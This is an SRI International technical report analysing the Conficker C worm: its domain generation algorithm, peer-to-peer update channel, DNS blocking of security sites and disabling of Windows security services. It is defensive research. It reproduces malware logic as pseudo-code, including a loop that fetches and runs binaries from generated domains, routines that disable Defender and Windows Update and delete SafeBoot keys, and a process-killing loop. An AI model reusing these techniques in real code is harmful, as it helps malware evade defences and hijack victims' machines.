# An Analysis of Conficker C

csl.sri.com/users/vinod/papers/Conficker/addendumC/index.html

SRI International
Technical Report

Addendum

Conficker C Analysis
Phillip Porras, Hassen Saidi, and Vinod Yegneswaran
http://mtc.sri.com/Conficker

Release Date: 08 March 2009
Last Update: 4 APRIL 2009

NEW: Addendum -Conficker C P2P Reverse Engineering Report

NEW: FREE DETECTION UTILITIES

Conficker C P2P Snort Detection MOdule

Conficker C Network Scanner

---

Computer Science Laboratory
SRI International
333 Ravenswood Avenue
Menlo Park CA 94025 USA

-- NOTICES --

This draft document represents an analysis in progress and is subject to

continual enhancement, error correction, and improvement

---

## IntroductionThis addendum provides an evolving snapshot of our understanding of the latest Conficker variant, referred to as Conficker C. The variant was brought to the attention of the Conficker Working Group when one member reported that a compromised Conficker B honeypot was updated with a new dynamically linked library (DLL). Although a network trace for this infection is not available, we suspect that this DLL may have propagated via Conficker's Internet rendezvous point mechanism (Global Network Impact). The infection was found on the morning of Friday, 6 March 2009 (PST), and it was later reported that other working group members had received other DLL reinfections throughout the same day. Since that point, multiple members have reported upgrades of previously infected machines to this latest variant via HTTP-based Internet rendezvous points. We believe this latest outbreak of Conficker variant C began first spreading at roughly 6 p.m. PST, 4 March 2009 (5 March UTC).

In this addendum report, we summarize the inner workings and practical implications of this latest malicious software application produced by the Conficker developers. In addition to the dual layers of packing and encryption used to protect A and B from reverse engineering, this latest variant also cloaks its newest code segments, along with its latest functionality, under a significant layer of code obfuscation to further hinder binary analysis. Nevertheless, with a careful mixture of static and dynamic analysis, we attempt here to summarize the internal logic of Conficker C.

## Implications of Variant C

Variant C represents the third major revision of the Conficker malware family, which first appeared on the Internet on 20 November 2008. C distinguishes itself as a significant revision to Conficker B. In fact, we estimate that C leaves as little as 15% of the original B code base untouched, as illustrated in Appendix 3, A Comparative Assessment of Conficker B and C Process Images. Whereas the recently reported B++ variant represented a more surgical derivative of B, C incorporates a major restructuring of B's previous thread architecture and program logic, including major functional additions such as a new peer-to-peer (P2P) coordination channel, and a revision of the domain generation algorithm (DGA). It is clear that the Conficker authors are well informed and are tracking efforts to eliminate the previous Conficker epidemics at the host and Internet governance level. In Conficker C, they have now responded with many of their own countermeasures to thwart these latest defenses.

For example, C's latest revision of Conficker's now well-known Internet rendezvous logic may represent a direct retort to the action of the Conficker Cabal, which recently blocked all domain registrations associated with the A and B strains. C now selects its rendezvous points from a pool of over 50,000 randomly generated domain name candidates each day. C further increases Conficker's top-level domain (TLD) spread from five TLDs in Conficker A, to eight TLDs in B, to 110 TLDs that must now be involved in coordination efforts to track and block C's potential DNS queries. With this latest escalation in domain space manipulation, C not only represents a significant challenge to those hoping to track its census, but highlights some weaknesses in the long-term viability of how Internet address and name space governance is conducted.One interesting and minimally explored aspect of Conficker is its early and sophisticated adoption of binary encryption, digital signatures, and advanced hash algorithms to prevent third-party hijacking of the infected population. At its core, the main purpose of Conficker is to provide the authors with a secure binary updating service that effectively allows them instant control of millions of PCs worldwide. Through the use of these binary encryption methods, Conficker's authors have taken care to ensure that other groups cannot upload arbitrary binaries to their infected drone population, and these protections cover all Conficker updating services: Internet rendezvous point downloads, buffer overflow re-exploitation, and the latest P2P control protocol.

In evaluating this mechanism, we find that the Conficker authors have devised a sophisticated encryption protocol that is generally robust to direct attack. All three crypto-systems employed by Conficker's authors (RC4, RSA, and MD-6) also have one underlying commonality. They were all produced by Dr. Ron Rivest of MIT. Furthermore, the use of MD-6 is a particularly unusual algorithm selection, as it represents the latest encryption hash algorithm produced to date. The discovery of MD-6 in Conficker B is indeed highly unusual given Conficker's own development time line. We date the creation of Conficker A to have occurred in October 2008, roughly the same time frame that MD-6 had been publicly released by Dr. Rivest (see http://groups.csail.mit.edu/cis/md6). While A employed SHA-1, we can now confirm that MD-6 had been integrated into Conficker B by late December 2008 (i.e., the authors chose to incorporate a hash algorithm that had literally been made publicly available only a few weeks earlier).

Unfortunately for the Conficker authors, by mid-January, Dr. Rivest's group submitted a revised version of the MD-6 algorithm, as a buffer overflow had been discovered in its implementation. This revision was inserted quietly, followed later by a more visible public announcement of the buffer overflow on 19 February 2009, with the release of the Fortify report (http://blog.fortify.com/repo/Fortify-SHA-3-Report.pdf). We confirmed that this buffer overflow was present in the Conficker B implementations. However, we also confirmed that this buffer overflow was not exploitable as a means to take control of Conficker hosts. Nevertheless, the Conficker developers were obviously aware of these developments, as they have now repaired their MD-6 implementation in Conficker C, using the identical fix made by Dr. Rivest's group. Clearly the authors are aware of, and adept at understanding and incorporating, the latest cryptographic advances, and are actively monitoring the latest developments in this community.

One major implication from the Conficker B and C variants, as well as other now recently emerging malware families, is the sophistication with which they are able to terminate, disable, reconfigure, or blackhole native operating system (OS) and third-party security services. We provide an in-depth analysis of Conficker's Security Product Disablement logic, to help illustrate the comprehensive challenge that modern malware poses to security products, and to Microsoft's anti-malware efforts. Conficker offers a nice illustration of the degree to which security vendors are being actively challenged to not just hunt for malicious logic, but to defend their own availability, integrity, and the network connectivity vital to providing them a continual flow of the latest malware threat intelligence.Perhaps the most obvious frightening aspect of Conficker C is its clear potential to do harm. Among the long history of malware epidemics, very few can claim sustained worldwide infiltration of multiple millions of infected drones. Perhaps in the best case, Conficker may be used as a sustained and profitable platform for massive Internet fraud and theft. In the worst case, Conficker could be turned into a powerful offensive weapon for performing concerted information warfare attacks that could disrupt not just countries, but the Internet itself.

Finally, we must also acknowledge the multiple skill sets that are revealed within the evolving design and implementation of Conficker. Those responsible for this outbreak have demonstrated Internet-wide programming skills, advanced cryptographic skills, custom dual-layer code packing and code obfuscation skills, and in-depth knowledge of Windows internals and security products. They are among the first to introduce the Internet rendezvous point scheme, and have now integrated a sophisticated P2P protocol that does not require an embedded peer list. They have continually seeded the Internet with new MD5 variants, and have adapted their code base to address the latest attempts to thwart Conficker. They have infiltrated government sites, military networks, home PCs, critical infrastructure, small networks, and universities, around the world. Perhaps an even greater threat than what they have done so far, is what they have learned and what they will build next.

## Conficker C Overview

Figure 1 illustrates the Conficker C program structure and logic. When initialized, the DLL performs its setup logic, similar to that of A and B, with extensions. At initialization, it checks for the presence of three mutex values on the target host to avoid reinfection. If absent, these three mutexes are created: 1) the mutex name "Global\<string>-7"; 2) the mutex name "Global\<string>-99; and 3) a mutex named pseudo-randomly generated based on the process ID. The <string> in the first two mutex is unique per computer name; it is calculated based on the crc32 hash of the computer name and XOR'ed with a constant. C then installs several in-memory patches to DLLs, and embeds other mechanisms to thwart security applications that would otherwise detect its presence.

C modifies the host domain name service (DNS) APIs to block various security-related network connections (Domain Lookup Prevention), and installs a pseudo-patch to repair the 445/TCP vulnerability, while maintaining a backdoor for reinfection (Local Host Patch Logic). This pseudo patch protects the host from buffer overflows by sources other than those performed by the Conficker authors or their infected peers.

Like Conficker B, C incorporates logic to defend itself from security products that would otherwise attempt to detect and remove it. C spawns a security product disablement thread. This thread disables critical host security services, such as Windows defender, as well as Windows services that deliver security patches and software updates. These changes effectively prevent the victim host from receiving automated software updates. The thread disables security update notificationsand deactivates safeboot mode as a future reboot option. This first thread then spawns a new security process termination thread, which continually monitors for and kills processes whose names match a blacklisted set of 23 security products, hot fixes, and security diagnosis tools.

Figure 1: Overview of Conficker CConficker C installs itself into the user file system and configures the registry appropriately to invoke its DLL at host startup. It also inserts a variety of extraneous registry keys that are subsequently unused, presumably to cloak its presence (Obfuscating C's Installation and Its Presence). It copies itself into a randomly named DLL located in either the System32 directory, program files directory, or the user's temporary files folder. It deletes all restore points prior to its infection to thwart rollback. C then performs a simple validation of its DLL size, and suicides if this check fails. It sets the DLL's date to the same date as the local kernel32.dll, and sets NT File System (NTFS) file permissions on its stored file image to prevent write and delete privileges. Once installed, the DLL spawns a remote thread, which it attaches to the netsvcs.exe or svchost.exe process, depending on the OS version.

The core elements of Conficker C are incorporated into two threads: a P2P communication thread, and the domain generation and Internet rendezvous point thread. The first thread is embodied in a code segment that has undergone an additional layer of code obfuscation, suggesting a desire by the Conficker authors to hinder its analysis, and thereby providing an obvious point for in depth inspection. We describe the P2P protocol in Peer to Peer Logic. The P2P protocol includes an ability to coordinate with peers over TCP and UDP channels, as well as download and run digitally signed Win32 binaries. Incorporated with the P2P thread is anti-tracing logic that will kill the Conficker C process when run under a debugger. This logic was removed for this analysis. Conficker C also incorporates an HTTP date check function, which is discussed within Peer to Peer Logic.

Finally, C introduces a substantial modification of the DGA and query procedure, discussed in Domain Generation Algorithm. The DGA will be activated on 1 April 2009, and before April 1st it will enter a loop that sleeps 24 hours and then rechecks the date via getlocaltime. Prior to entering the April 1st date check, C will sleep for an initial random interval between 30 and 90 minutes. More specifically, this sleep interval is between 30 and 90 minutes if the local hour is after 11 a.m. and before 7 a.m. If the local time is after 8 a.m. and before 11 a.m., the sleep period will be between 2.5 and 3.5 hours. It will then check for Internet connectivity, and if connected will enter the domain generation logic. The next section describes this logic in greater detail.

## Domain Generation Algorithm

The domain generation algorithm and query procedure (Figure 2) have been significantly modified from previous versions of Conficker. Among the potential motivations for these changes may be to address the recent actions of the Conficker Cabal, as it has moved to block future registrations of Conficker A and B domains. Among the key changes, Conficker C increases the number of daily domain names generated, from 250 to 50,000 potential Internet rendezvous points. Of these 50,000 domains, only 500 are queried, and unlike previous versions, they are queried only once per day.

Furthermore, C provides significantly more filtering of the IP addresses produced by the DNS queries. The IP address is rejected if

1. it was associated with a query that returned more than one IP address2. it is 127.0.0.1 (localhost) or other trivial address
3. it matches an address with an internal blacklist (see Appendix 2 for the full blacklist)
4. another DNS query had previously returned the identical IP. Note, if an organization chooses to register and resolve multiple Conficker C domains to a single IP address, C-infected machines will not contact that IP more than one time

If none of the domains are alive and ready to serve a digitally signed payload, C will sleep for 24 hours, and then will generate a new list of 50,000 domains. The algorithm produces a domain name set that is independent of Conficker A and B, and will overlap these other domain sets only in a rare coincidence. The name of each generated domain is 4 to 10 characters, to which a randomly selected TLD is appended from the following list of 116 suffix (mapping to 110 TLDs):

[ "ac" , "ae" , "ag" , "am" , "as" , "at" , "be" , "bo" , "bz" , "ca" , "cd" , "ch" , "cl" , "cn" , "co.cr" , "co.id" , "co.il" , "co.ke" , "co.kr" , "co.nz" , "co.ug" , "co.uk" , "co.vi" , "co.za" , "com.ag" , "com.ai" , "com.ar" , "com.bo" , "com.br" , "com.bs" , "com.co" , "com.do" , "com.fj" , "com.gh" , "com.gl" , "com.gt" , "com.hn" , "com.jm" , "com.ki" , "com.lc" , "com.mt" , "com.mx" , "com.ng" , "com.ni" , "com.pa" , "com.pe" , "com.pr" , "com.pt" , "com.py" , "com.sv" , "com.tr" , "com.tt" , "com.tw" , "com.ua" , "com.uy" , "com.ve" , "cx" , "cz" , "dj" , "dk" , "dm" , "ec" , "es" , "fm" , "fr" , "gd" , "gr" , "gs" , "gy" , "hk" , "hn" , "ht" , "hu" , "ie" , "im" , "in" , "ir" , "is" , "kn" , "kz" , "la" , "lc" , "li" , "lu" , "lv" , "ly" , "md" , "me" , "mn" , "ms" , "mu" , "mw" , "my" , "nf" , "nl" , "no" , "pe" , "pk" , "pl" , "ps" , "ro" , "ru" , "sc" , "sg" , "sh" , "sk" , "su" , "tc" , "tj" , "tl" , "tn" , "to" , "tw" , "us" , "vc" , "vn" ]

---

```
01:
02: intdomain_name_generation()
03: {
04: // local declarations
05: hMem = 0;
06: check_if_MS_DEF_PROV();
07: get_time_from_popular_web_sites();
08: // baidu.com, google.com, yahoo.com, ask.com, w3.org,
09: // facebook.com, imageshack.us, rapidshare.com
10:
11: hMem = GlobalAlloc(0x40u, 0x30D40u); // global array - 50,000 random names
12: if ( hMem )
13: {
14:   while ( 1 )
15:   {
16: counter_domains = counter;
17: if ( counter >= 50000 )
18: break;
19:
20:
21:
22: size_of_name = DGA_random_function() % 6 + 4;
23:
24:
``````
28:  random = DGA_random_function();
29:  strcat(domainname, TLD-suffix[random num % 116] );
30:  // append 1 of 116 suffixes (from 110 TLDs) to domain name
31:        ++counter;
32:    }
33:
34:
35:
36:
37:  // select and query 500 domains
38:  counter_domains = 0;
39:  while ( !success_download && counter_domains < 500 )
40:   {
41:  // random number modulo 50,000
42:       one_in_50000_names = conficker_D_PRNG_function() % 50,000);
43:  hostent = gethostbyname(one_in_50000_names);
44:
45:
46:
47:  if ( hostent )
48:       {
49:  host_address = hostent->address_list; // get list of IPs
50:  array_previously_checked_IPs[counter_domains] = host_address;
51:
52:                         if ( *host_address )
53:         {
54:           // skip if domain name resolves to multiple IP addresses
55:           if ( !*(host_address + 1) )
56:           {
57:             // skip if IP is local host or other trivial IPs
58:             if ( check_IP_value(host_address) )
59:             {
60:               is_blacklisted_ip = check_if_IP_is_in_ranges(host_address);
61:               // skip if IP is blacklisted
62:               if ( ! is_blacklisted_ip )
63:               {
64:                 found = 0;
65:                 index = 0;
66:                 while (index < counter_domains )
67:                 {
68:                   if (host_address == array_previously_checked_IPs[index] )
69:                   {
70:                     found = 1;
71:                     break; // break if IP has been previously encountered
72:                   }
73:                   ++index;
74:                 }
75:                 // skip if IP has been previously encountered
76:                 if ( !found )
77:                 {
78:                   snprintf(Dest, 0x80u, "http://%s", host_address);
79:                   success_download = download_and_validate_file(Dest);
80:                   // HTTP request to the domain and download valid file
                   }
                 }
               }
             }
           }
``````
      }
    }
    Sleep(...);  // sleep small random amount
    ++counter_domains;
  }
}
GlobalFree(hMem);
return success_download;
}
```

Figure 2: Domain generation pseudo-code

To resolve the set of domain names to IP addresses, C uses the standard Windows gethostbyname API. If the queried domain produces an IP address that passes C's 4-step filtering test, it will attempt to contact the IP address using port 80/TCP. Here it uses a single call to the HttpQueryInfo API (i.e., an empty HTTP Get request). If it succeeds in connecting to an authentic Conficker rendezvous point, the server will immediately send a digitally signed Win32 executable for the client to execute. This variant does not produce the well-known Conficker search URL string (with q= or aq=). Rather, the empty HTTP request may prove more difficult for IDS and network forensic signatures to identify.

Variant C cycles through its domain query loop once per 24 hour period, whereas A cycled through its domain list every 3 hours, and B cycled every 2 hours. In runtime testing of the domain generation algorithm, infected clients may take over 4 hours to complete the full 500-set of daily domain queries.

Another noticeable difference between variants A/B/B++ and the new C variant is that the new variant incorporates a 300-second timeout interval on the downloaded session. If the binary take more time than this to download, the session is terminated. There is also a file size limit imposed by C of 512 Kbs. If this download size is reached before completion, then the routine is exited. However, even when the binary download is stopped prematurely, the digital signature is still checked. If C succeeds in downloading a valid Win32 executable, the domain generation algorithm's main thread sleeps for 4 days, and then resume generating and contacting domains.

Once the file has been downloaded, C validates the digital signature of the binary, and spawns this executable via ShellExecute, as discussed for Conficker A and B (Binary Download and Validation).

## Peer-to-Peer Logic

Conficker C introduces yet another mechanism to coordinate infected hosts. This new coordination strategy employs a P2P protocol, and the Conficker authors have taken some care to hinder its analysis through code obfuscation. They have also obfuscated the logic that implements P2P binary download validation, HTTP date checking, anti-debugger segments, and other logic. In particular, within the P2P segments, the authors have attempted to impede the identification ofWindows API calls, and have applied other code obfuscation to hinder analysis. Appendix 5, API Recovery Table, includes the mapping of obfuscated APIs to code offsets, which were recovered from our analysis.

Also integrated within the broader P2P program logic are other obfuscated code segments, for example, those code segments dedicated to establishing HTTP server communications on a Conficker-infected host, peer scan logic, and filesharing logic for both client- and server-side sharing.

## P2P Setup Logic

Upon entry to the P2P main thread, Conficker C dynamically computes an in-memory import table, which contains the list of obfuscated APIs. C next sets various registry entries and creates a dedicated working directory for use by the P2P service. It will then use the standard Microsoft Crypto Library for random number generation. These steps are the setup for the actual P2P logic.

C creates a directory in the Windows (OS dependent) standard default temporary file directory, under the name: C:\...\Temp\{%08X-%04X-%04X-%04X-%08X%04X}. This directory is used by C's P2P service to store downloaded payload, and as writing space for storing other information. Conficker also creates a registry entry that corresponds to C's scratch directory:

HKLM\Software\Microsoft\Windows\CurrentVersion\Explorer\{%08X-%04X-%04X-%04X-%08X%04X}

The infected node is capable of acting like a server. In this mode it will interact with the Conficker P2P network and distribute digitally signed files to other P2P clients. It can operate in this mode when it has determined that it has a locally stored binary in its P2P temporary directory, and this file has been properly digitally signed by the Conficker authors and is unaltered (i.e., properly hashed and signed).

## Internet Date Check

Before proceeding to the main P2P logic, C contacts a list of known web sites to acquire the current date and time. C incorporates a set of embedded domain names, from which it selects a subset of multiple entries from this list. It performs DNS lookups of this subset list, and it filters each returned IP address against the same list of blacklist IP address ranges used by the domain generation algorithm (see Appendix 2). If the IP does not match the blacklist, C connects to the site's port 80/TCP, and sends an empty URL GET header, for example

```
contents.192.168.1.1.40.1143-195.81.196.224.80
GET / HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-ms-xbap, */*
Accept-Language: en-US
UA-CPU: x86
Accept-Encoding: gzip, deflate
```User-Agent: Mozilla/4.0 (compatible; MSIE 5.5; Windows NT 6.0)
Host: tuenti.com
Connection: Keep-Alive

In response, the site returns a standard URL header that incorporates a date and time stamp. C then parses this information to set its internal system time. The following web sites are consulted by C's Internet date check:

[4shared.com, adobe.com, allegro.pl, ameblo.jp, answers.com, aweber.com, badongo.com, baidu.com, bbc.co.uk, blogfa.com, clicksor.com,comcast.net, cricinfo.com, disney.go.com, ebay.co.uk, facebook.com, fastclick.com, friendster.com, imdb.com, megaporn.com, megaupload.com, miniclip.com, mininova.org, ning.com, photobucket.com, rapidshare.com, reference.com, seznam.cz, soso.com, studiverzeichnis.com, tianya.cn, torrentz.com, tribalfusion.com, tube8.com, tuenti.com, typepad.com, ucoz.ru, veoh.com, vkontakte.ru, wikimedia.org, wordpress.com, xnxx.com, yahoo.com, youtube.com]

## Searching for Peers

Conficker C peers can act simultaneously as both P2P clients and servers. To enable this interaction, C opens 2 UDP server (listen) ports and two TCP server (listen) ports. One or two additional UDP "client" ports may be employed. File transfers can occur in both directions, i.e., clients can "pull" and servers can "receive" files. The P2P logic of Conficker C is spread through a set of threads to support its scanning for peers as well as the reception of digitally signed payloads. The main thread spawns a set of seven additional threads that are designed to orchestrate Conficker's P2P traffic, illustrated in Figure 3.Figure 3: P2P main thread overview

The main P2P thread starts by spawning five threads. The first thread sets the system time using a call to InternetTimeToSystemTime based on a connection to one of the popular Internet portals, listed above. Two additional threads listen on TCP ports and serve as a mechanism for distributing the payload to other Conficker peers. If a legitimate Conficker C peer requests the payload, it is delivered by spawning a separate thread. Finally, two additional threads coordinate outbound UDP scanning for Conficker peers.

Once these threads are started, C enters a wait mode for any incoming connection. In response to a TCP connection request, it spawns a thread to receive a digitally signed payload. The signature check and file validation are performed in a separate thread. Immediately after spawning the thread and checking the signature, C starts a different thread, which uses UDP to advertise that it is a Conficker node that has a digitally signed payload. When scanning, C avoids certain IP ranges (including certain assigned /8 netblocks). The /8s not scanned by the P2P protocol are 0, 1, 2, 5, 10, 14, 23, 27, 31, 36, 37, 39, 42, 46, 49, 50, 100, 101, 102, 103, 104, 105, 106, 107, 108, 109, 127, 175, 176, 177, 178, 179, 180, 181, 182, 183, 184, 185, 191, 197, and 223 - 255.

An incoming connection is first checked to validate whether the source IP address matches a pattern similar to the IP validations used by the Domain Generation Algorithm. This includes the check to ensure that an IP address does not belong to the list of blacklisted ranges (see Appendix 2). These checks occur every time a random peer address is generated inside the UDP scan thread. A similar check is used to ensure that the digitally signed payload is not delivered through the TCP channel when a remote host requests it.

There is a unique mapping from IP address to the two TCP and UDP listen ports in each host. This helps C avoid the need for supernodes or a peer list (i.e., C requires no embedded hitlist to locate peers). This is an important departure from previous malware strains, such as Storm Worm [4]. Itcan simply scan the Internet looking for other peers that might be listening, and from this scanning bootstrap itself into Conficker's P2P network. However, it is possible that there may in fact be an embedded seedlist as has been suggested by other researchers (neither method precludes the other).

### TCP/UDP P2P Protocol

Our effort to understand and reconstruct the inner workings of the P2P protocol's messaging scheme is an ongoing activity. Currently, we have uncovered several interesting aspects of the P2P behavior based on observing traffic sent to TCP and UDP listen ports on infected hosts.

With respect to the TCP-based communication channel, we have identified certain segments of the TCP payload. In particular, the first two bytes appear to form a header. They correspond to the length of the TCP payload - 2 (size of the header).

The UDP-based communications channel employs datagram sizes that are variable. In Figure 4, we plot the distribution of the datagram sizes of the UDP PING packet, and it appears to follow a power-law distribution with a minimum value of 20 bytes. C will also produce a handful of 4-byte packets. In some cases, the UDP activity appears to be a precursor (i.e., a setup) to the TCP activity. There could be several reasons for this, such as the UDP channel providing negotiations such as key exchange prior to TCP data exchanges.Figure 4: Datagram size distribution for UDP PING packets

Certain byte sequences of the UDP packets seem predictable. For example, an entropy calculation of byte 20 (UDP) is shown in Figure 5. The graph illustrates that certain values are more common than others in the UDP PING packets. High frequency values include 0, 1, 4 (100), 5 (101), 16(10000), 17(10001), 20(10100), 21(10101), 64(100000), 65(100001), 68(100100), 69(100101), 80(101000) and 81(101001), suggesting that bits 0,2,5 and 6 are important.

Figure 5: P2P byte sequence distribution for UDP PING packets

## P2P File Download LogicAmong its central functions, the P2P protocol provides the Conficker overlay network with a secure peer-based file sharing service. As discussed previously, drones infected with C can operate as both client and server with the P2P network. A drone may operate as a server when its TCP server thread detects that its local temporary storage directory contains a local file that has been digitally signed; a separate embedded P2P public key is used make this validation. If a valid digitally signed file is available, the drone may distribute this file to other peers.

Currently, it appears that the TCP channel is the preferred connection through which file sharing is conducted. A file downloaded by a client is subject to digital signature validation, and if passed the file will be stored in the local temporary storage directory, thus enabling the server thread to propagate the binary during future peer exchanges. Registry keys are modified to enable autorun of downloaded content.

## Local Host Patch Logic

As part of their initialization procedure, all Conficker variants will perform in-memory alterations of certain standard Windows API's. Briefly, all versions of Conficker (A/B/B++/C) patch the NetpwPatchCanonicalize API from netapi32.dll, DnsQuery from dnsapi.dll, SendTo from dnsrslvr.dll, and NtQueryInformationProcess (for thread obfuscation) from ntdll.dll. The allows NetpwPatchCanonicalize Conficker to protect its host from other malware that would attempt to reexploit the MS08-067 buffer overflow, while still allowing reinfection from other Conficker hosts (see Extensions to Conficker's netapi32.dll Patch for more details). DnsQuery patching allows Conficker to suppress connections to security companies (and researcher websites), that may patch and install tools that would otherwise remove Conficker from the host (see Domain Lookup Prevention).

In B++ NetpwPathCanonicalize has been patched to allow the buffer overflow to deliver a URL from which a signed binary can be pulled. In C, this path has been abandoned in favor of the P2P mechanism, and the patch that C applies is more similar to the one applied to B-infected hosts.

In C, InternetGetConnectedState has been added to the list of in-memory patched APIs. The patch consists of making sure that InternetGetConnectedState is invoked by Conficker code or a module that has been loaded by the calling process. If this is not the case, the main thread exits.

## Security Product Disablement

Conficker C incorporates a variety of strategies to secure and defend its installation on the victim host. To do this, C employs several measures to cloak its presence, as well as measures to kill or disable security products that would otherwise detect its presence. C's assault on security products begins right away, just after its mutex checks (to detect new installs from reinfections). At each process initialization, it performs an in-memory patch of the host's DNS resolution services to prevent domain lookups to a variety of security product (and research) sites. C then spawns aseparate thread to halt and disable security and update services, and then enters an infinite loop. There, it continually searches for and terminates active security products and patches. These steps are performed each time C is invoked.

Upon first installation, C installs itself and obfuscates its presence on the victim's host,. These steps allow it to avoid easy diagnosis and removal by an attentive user. It deletes all restore points prior to its infection to thwart rollback, and sets NTFS file permissions on its stored file image to prevent write and delete privileges. Most of this logic also appeared in prior version, but here we find some extensions and updates.

C also incorporates logic to disable Windows' firewall protection of certain high-order UDP and TCP ports. These firewall adjustments are not performed at initialization, but rather occur when C enters its network communication logic.

## Domain Lookup Prevention

At each process initialization, Conficker C applies an in-memory patch to dnsapi.dll (Windows XP, 2K) or dnsrslvr.dll (Vista). It does not patch the DLL files on the filesystem, only their in-memory instances. These DLLs contain the standard Windows APIs for domain name resolution and caching. Conficker modifies Window's DNS lookup and cache services to prevent successful communications with various security product vendors and research sites. The list of blocked domain lookups is shown in Table 1.

| | | | |
|---|---|---|---|
| vet. | freeav | rising | unlocker |
| sans. | free-av | removal | tcpview |
| nai. | fortinet | quickheal | sysclean |
| msft. | f-secure | ptsecurity | scct_ |
| msdn. | f-prot | prevx | regmon |
| llnwd. | ewido | pctools | procmon |
| llnw. | etrust | panda | procexp |
| kav. | eset | onecare | ms08-06 |
| gmer. | esafe | norton | mrtstub |
| cert. | emsisoft | norman | mrt. |
| ca. | dslreports | nod32 | mbsa. |
| bit9. | drweb | networkassociates | klwk || | | | |
|---|---|---|---|
| avp. | defender | mtc.sri | kido |
| avg. | cyber-ta | msmvps | kb958 |
| windowsupdate | cpsecure | msftncsi | kb890 |
| wilderssecurity | conficker | mirage | hotfix |
| virus | computerassociates | microsoft | gmer |
| virscan | comodo | mcafee | filemon |
| trojan | clamav | malware | downad |
| trendmicro | centralcommand | kaspersky | confick |
| threatexpert | ccollomb | k7computing | avenger |
| threat | castlecops | jotti | autoruns |
| technet | bothunter | ikarus | safety.live |
| symantec | avira | hauri | rootkit |
| sunbelt | avgate | hacksoft | securecomputing |
| spyware | avast | hackerwatch | ahnlab |
| spamhaus | arcabit | grisoft | wireshark |
| sophos | antivir | gdata | |
| secureworks | anti- | agnitum | |

Table 1: Patched blocked domains list

When a domain lookup occurs that matches one of the above strings, the IP translation does not succeed and the host does not successfully connect to the target domain. On Vista, a matching domain name is replaced by a random garbage string, and the lookup proceeds using this string. On Windows XP and earlier OSs, the lookup simply times out, and the connection attempt effectively hangs.

## Windows Security Service Disablement

Each time it starts, Conficker C spawns a thread to disable security services and terminate Conficker removal software. This thread is responsible for disabling Windows services that deliver security patches and software updates, effectively preventing the victim host from receiving automated software updates. For example, in addition to disabling Windows Defender and the Windows error reporting service, this logic disables BITS (Background Intelligent Transfer Service).The BITS service is used to prioritize, throttle, and control asynchronous file transfers between machines using idle network bandwidth. It is used by the Windows Update services and other software updaters to stay current with the latest patches and security hot fixes.

Figure 6 provides a pseudo-code summary of the security disablement thread. The main program logic is shown in function disable_security_services_and_terminate_conficker_cleaners(). This function disables Windows Security Center Service (wscsvc), Windows Defender Service (WinDefend), Windows Automatic Update Service (wuauserv), BITS (Background Intelligent Transfer Service), Windows Error Reporting Service (ERSvc), and the Windows Error Reporting Service (WerSvc). It further deletes Windows Defender from the Run Registry Key, deactivates security center notifications (FD6905CE-952F-41F1-9A6F-135D9C6622CC), and deletes the safeboot security key. It then spawns the monitor_and_terminate_conficker_cleaners thread, discussed in Security Product Terminator Thread.

The disable_security_service pseudo-code is also show in Figure 6. This function Illustrates the actual logic used to disable the five security services. First, C opens the security manager with all access privileges. It then loops through the set of resident services, ignoring all services reported as kernel devices. If it finds a matching device name, it first shuts down the service, sleeps for 4 seconds, and then sets the service configuration to permanently disable the service.

---

```
BOOL  disable_security_services_and_terminate_conficker_cleaners()
{
  HANDLE v;
  void *ThreadId;

  ThreadId = this;
  disable_security_service("wscsvc");
  disable_security_service("WinDefend");
  disable_security_service("wuauserv");
  disable_security_service("BITS");
  disable_security_service("ERSvc");
  disable_security_service("WerSvc");
  SHDeleteValueA(HKEY_LOCAL_MACHINE, "Software\\Microsoft\\Windows\\CurrentVersion
      \\Run", "Windows Defender");
  callSHDeleteKeyW(
      HKEY_LOCAL_MACHINE,
      "Software\\Microsoft\\Windows\\CurrentVersion\\explorer\\ShellServiceObjects\\
      {FD6905CE-952F-41F1-9A6F-135D9C6622CC}");
  callSHDeleteKeyW(HKEY_LOCAL_MACHINE, "SYSTEM\\CurrentControlSet\\Control\\SafeBoot");
  v = CreateThread(0, 0, monitor_and_terminate_conficker_cleaners, 0, 0, (DWORD *)
     &ThreadId);
  return CloseHandle(v);
}

int disable_security_service(LPCSTR lpServiceName)
{
``````
  void *hSCObject;
  char ServiceStatus;
  int v;

  result = 0;
  hSCObject = OpenSCManagerA(0, 0, SC_MANAGER_ALL_ACCESS);
  // open service manager with all access granted
  if ( hSCObject )
  {
    v = OpenServiceA(hSCObject, lpServiceName, 0x20027u);
       // open the specified service
    if ( v )
    {
      if ( QueryServiceStatus(v, (struct _SERVICE_STATUS *)&ServiceStatus) )
          // query the service status
      {
        if ( ServiceType != SERVICE_KERNEL_DRIVER )
           // check if the service is not a device driver
        {
          success = ControlService(v, 1u, (struct _SERVICE_STATUS *)
          &ServiceStatus); // notifies the service that it should stop
          if ( success )
            Sleep(4000); // sleep 4 seconds
        }
      }
      result |= ChangeServiceConfigA(v, 0xFFFFFFFFu, 4u, 0xFFFFFFFFu,
                              0, 0, 0, 0, 0, 0, 0);
      // set the service configuration so that the service is never started
      CloseServiceHandle(v);
    }
    CloseServiceHandle(hSCObject);
  }
  return result;
}
```

Figure 6: Security service and process disablement logic

## Security Product Terminator Thread

Conficker's disable_security_services_and_terminate_conficker_cleaners() function, as discussed in Windows Security Service Disablement, spawns a separate thread charged with terminating active security processes. The monitor_and_terminate_conficker_cleaners(), shown in Figure 7, runs an infinite search for a set of blacklisted security processes. If found, it first suspends all tasks of the associated process, and then terminates the process.```
void __stdcall monitor_and_terminate_conficker_cleaners()
{
  while ( 1 )
   {
     terminate_conficker_cleaners();
     // terminate processes that are in the list of conficker cleaners
     Sleep(1000); // sleep 1 second
   }
}

int terminate_conficker_detectors()
{
  int result;
  int n;
  char Str;
  int v;
  DWORD ProcessId;

  result = CreateToolhelp32Snapshot(2u, 0); // open the list of processes
  if ( result != -1 )
   {
     v = Process32First((HANDLE)result, (PROCESSENTRY32 *)&pe);
     while ( v )
      {
        strlwr(&Str);
        n = 0;
        while ( n < 23 ) // check 23 names of conficker cleaners
         {
           if ( strstr(&Str, (&array_conficker_cleaners_utilities)[4 * n]) )
             // check if the process name has a substring in the array of
             // conficker cleaners utilities
             terminate_process(ProcessId);
             // terminate the process
           n++;
         }
        v = Process32Next(v, (PROCESSENTRY32 *)&pe);
      }
     result = CloseHandle(v);
   }
  return result;
}
```

Figure 7: Security process termination logic

---

The following 23 processes are immediated terminated by C's process monitoring thread whenever they are discovered running on the victim host:

1. autoruns - malware removal tool
2. avenger - antivirus / firewall
3. confick - cleanup utilities4. downad - cleanup utilities
5. filemon - security utility)
